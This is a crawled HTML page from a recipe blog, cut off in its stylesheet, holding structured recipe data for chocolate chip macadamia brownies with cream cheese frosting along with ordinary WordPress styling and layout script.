

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cantstayoutofthekitchen.com/2013/09/08/chocolate-chip-macadamia-crunch-brownies/
body_size: 65672
content:
<!DOCTYPE html><html
lang=en-US><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://cantstayoutofthekitchen.com/xmlrpc.php><title>Chocolate Chip Macadamia Crunch Brownies &#8211; Can&#039;t Stay Out of the Kitchen</title><meta
name='robots' content='max-image-preview:large'> <script type=application/ld+json>{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Chocolate Chip Macadamia Crunch Brownies","author":{"@type":"Person","name":"Teresa Ambra"},"description":"Chocolate Chip Macadamia Crunch Brownies are breathtakingly mouthwatering. This spectacular chocolate chip brownie includes macadamia nuts and a luscious chocolate chip, cream cheese and powdered sugar icing on top. Sensational recipe that&#039;s perfect for tailgating parties, potlucks or holiday baking.","datePublished":"2013-09-08T06:29:22+00:00","image":["https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1061.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1061-500x500.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1061-500x375.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1061-480x270.jpg"],"recipeYield":["48"],"prepTime":"PT30M","cookTime":"PT27M","totalTime":"PT57M","recipeIngredient":["1 cup unsalted butter (softened)","1 cup granulated sugar","1 cup light brown sugar (packed )","2 large eggs","2 tsp. vanilla extract","3 1\/2 cups UNBLEACHED all-purpose flour (bleached flour toughens baked goods)","1 tsp. baking soda","1\/2 tsp. salt","2 cups semisweet chocolate chips","1 cup macadamia nuts (chopped (measure after chopping))","8 oz. pkg. cream cheese (softened)","12 oz. pkg. chocolate chips (melted)","2 cups powdered sugar"],"recipeInstructions":[{"@type":"HowToSection","name":"BROWNIES:","itemListElement":[{"@type":"HowToStep","text":"Preheat oven to 350\u00b0.","name":"Preheat oven to 350\u00b0.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/09\/08\/chocolate-chip-macadamia-crunch-brownies\/#wprm-recipe-137867-step-0-0"},{"@type":"HowToStep","text":"Cream together the butter, granulated sugar, brown sugar, eggs, vanilla, salt and baking soda with an electric mixer.","name":"Cream together the butter, granulated sugar, brown sugar, eggs, vanilla, salt and baking soda with an electric mixer.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/09\/08\/chocolate-chip-macadamia-crunch-brownies\/#wprm-recipe-137867-step-0-1"},{"@type":"HowToStep","text":"Stir in flour, chocolate chips, and macadamia nuts with a wooden spoon until ingredients are well combined.","name":"Stir in flour, chocolate chips, and macadamia nuts with a wooden spoon until ingredients are well combined.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/09\/08\/chocolate-chip-macadamia-crunch-brownies\/#wprm-recipe-137867-step-0-2"},{"@type":"HowToStep","text":"Spray a 12x17\u201d cookie sheet with cooking spray.","name":"Spray a 12x17\u201d cookie sheet with cooking spray.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/09\/08\/chocolate-chip-macadamia-crunch-brownies\/#wprm-recipe-137867-step-0-3"},{"@type":"HowToStep","text":"Fit cookie dough mixture into pan.","name":"Fit cookie dough mixture into pan.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/09\/08\/chocolate-chip-macadamia-crunch-brownies\/#wprm-recipe-137867-step-0-4"},{"@type":"HowToStep","text":"Bake at 350\u00b0 for 20-22 minutes or until cake tester comes out clean.","name":"Bake at 350\u00b0 for 20-22 minutes or until cake tester comes out clean.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/09\/08\/chocolate-chip-macadamia-crunch-brownies\/#wprm-recipe-137867-step-0-5"},{"@type":"HowToStep","text":"Cool completely.","name":"Cool completely.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/09\/08\/chocolate-chip-macadamia-crunch-brownies\/#wprm-recipe-137867-step-0-6"},{"@type":"HowToStep","text":"Frost with Chocolate Cream Cheese Frosting.","name":"Frost with Chocolate Cream Cheese Frosting.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/09\/08\/chocolate-chip-macadamia-crunch-brownies\/#wprm-recipe-137867-step-0-7"},{"@type":"HowToStep","text":"Allow frosting to dry slightly before cutting. (I refrigerated the brownies before cutting into bars).","name":"Allow frosting to dry slightly before cutting. (I refrigerated the brownies before cutting into bars).","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/09\/08\/chocolate-chip-macadamia-crunch-brownies\/#wprm-recipe-137867-step-0-8"},{"@type":"HowToStep","text":"Cut into 48 bars. Refrigerate until ready to serve.","name":"Cut into 48 bars. Refrigerate until ready to serve.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/09\/08\/chocolate-chip-macadamia-crunch-brownies\/#wprm-recipe-137867-step-0-9"}]},{"@type":"HowToSection","name":"CHOCOLATE CREAM CHEESE FROSTING:","itemListElement":[{"@type":"HowToStep","text":"Melt chocolate chips over low heat in small saucepan.","name":"Melt chocolate chips over low heat in small saucepan.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/09\/08\/chocolate-chip-macadamia-crunch-brownies\/#wprm-recipe-137867-step-1-0"},{"@type":"HowToStep","text":"Soften cream cheese in bowl.","name":"Soften cream cheese in bowl.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/09\/08\/chocolate-chip-macadamia-crunch-brownies\/#wprm-recipe-137867-step-1-1"},{"@type":"HowToStep","text":"Add powdered sugar and beat with an electric mixer.","name":"Add powdered sugar and beat with an electric mixer.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/09\/08\/chocolate-chip-macadamia-crunch-brownies\/#wprm-recipe-137867-step-1-2"},{"@type":"HowToStep","text":"Fold in chocolate and mix well.","name":"Fold in chocolate and mix well.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/09\/08\/chocolate-chip-macadamia-crunch-brownies\/#wprm-recipe-137867-step-1-3"},{"@type":"HowToStep","text":"Spread frosting on top of brownies.","name":"Spread frosting on top of brownies.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/09\/08\/chocolate-chip-macadamia-crunch-brownies\/#wprm-recipe-137867-step-1-4"},{"@type":"HowToStep","text":"Allow Chocolate Cream Cheese Frosting to set at least 15 minutes before cutting into bars\u2014or refrigerate which helps make the brownies easier to cut.","name":"Allow Chocolate Cream Cheese Frosting to set at least 15 minutes before cutting into bars\u2014or refrigerate which helps make the brownies easier to cut.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/09\/08\/chocolate-chip-macadamia-crunch-brownies\/#wprm-recipe-137867-step-1-5"}]}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","ratingCount":"1","reviewCount":"1"},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5"},"reviewBody":"I am so glad I found this site. I did not find any knowledge about this before.","author":{"@type":"Person","name":"spanish dictionary"},"datePublished":"2024-07-27"}],"recipeCategory":["Cookies, Brownies and Bars","Cookies, Brownies and Bars (frosting)","Dessert"],"recipeCuisine":["American"],"keywords":"brownie, chocolate, chocolate chip cookie, chocolate chips, chocolate dessert, dessert, macadamia nuts","nutrition":{"@type":"NutritionInformation","calories":"227 kcal","carbohydrateContent":"30 g","proteinContent":"3 g","fatContent":"11 g","saturatedFatContent":"6 g","transFatContent":"0.2 g","cholesterolContent":"19 mg","sodiumContent":"87 mg","fiberContent":"1 g","sugarContent":"21 g","unsaturatedFatContent":"4.4 g","servingSize":"1 serving"}}</script><link
rel=dns-prefetch href=//static.addtoany.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Feed" href=https://cantstayoutofthekitchen.com/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Comments Feed" href=https://cantstayoutofthekitchen.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Chocolate Chip Macadamia Crunch Brownies Comments Feed" href=https://cantstayoutofthekitchen.com/2013/09/08/chocolate-chip-macadamia-crunch-brownies/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F09%2F08%2Fchocolate-chip-macadamia-crunch-brownies%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F09%2F08%2Fchocolate-chip-macadamia-crunch-brownies%2F&#038;format=xml"> <script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/1d00b.css media=all><style id=cuisine-recipe-inline-css>.cuisine-recipe-card{background-color:#fff;border-color:#eee}.cuisine-recipe-card .cuisine-recipe-details h2, .cuisine-recipe-card .cuisine-recipe-details h2
a{color:#111}.cuisine-recipe-card .cuisine-recipe-details h2:hover, .cuisine-recipe-card .cuisine-recipe-details h2 a:hover{color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-meta{color:#888}.cuisine-recipe-card .recipe-card-section-heading{color:#111;border-color:#95b5ac}.cuisine-recipe-card .recipe-list-item-times li, .cuisine-recipe-card .cuisine-recipe-details .recipe-list-item-times li
.fa{color:#757575}.cuisine-recipe-card .page-content p, .cuisine-recipe-card .recipe-card-list li, .cuisine-recipe-card .recipe-list-group, .cuisine-recipe-card .recipe-instruction-num{color:#757575}.cuisine-recipe-card .recipe-card-list
li{border-color:#eee}.cuisine-recipe-card .recipe-card-list li:before, #print-popup-content ul li:before{background-color:#fff;border-color:#95b5ac}.cuisine-recipe-card .recipe-card-list li.ticked:before, #print-popup-content ul li.ticked:before{color:#fff;border-color:#95b5ac;background-color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-card-notes{border-color:#eee}.recipe-taxonomy-item
h3{color:#111}.recipe-taxonomy-item h3:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-title, .cuisine-recipe-posts-widget-list li .entry-title
a{color:#111}.cuisine-recipe-posts-widget-list li .entry-title a:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-date{color:#888}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=wp-block-heading-inline-css>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id=wp-block-image-inline-css>/*<![CDATA[*/.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image
img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image
img.hide{visibility:hidden}.wp-block-image
img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border
img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide
img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image
.alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image
.alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image
.aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask
img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask
img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image
figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container
img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container
button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container
button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px
auto #5a5a5a40;outline:3px
auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image
img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image
figcaption{display:none}.wp-lightbox-overlay
button{background:none;border:none}.wp-lightbox-overlay
.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active
img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.active
.scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}/*]]>*/</style><style id=wp-block-image-theme-inline-css>:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0
0 1em}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--spring-wood:#f9f8f3;--wp--preset--color--gallery:#eee;--wp--preset--color--silver-chalice:#ababab;--wp--preset--color--summer-green:#95b5ac;--wp--preset--color--boulder:#757575;--wp--preset--color--cod-gray:#111;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:19px;--wp--preset--font-size--large:28px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:13px;--wp--preset--font-size--huge:41px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 